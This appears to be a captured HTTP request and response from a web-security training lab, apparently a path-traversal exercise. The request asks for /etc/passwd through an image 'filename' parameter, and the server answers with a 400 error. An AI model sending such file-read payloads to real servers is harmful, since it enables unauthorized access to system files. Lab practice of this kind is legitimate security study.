 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0acc00320467875f81cf0c9d00a400b5.web-security-academy.net
3 Cookie: session=DatpO6Dd5EQ8O4qeZkGoAcz2YLMgRVZj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acc00320467875f81cf0c9d00a400b5.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"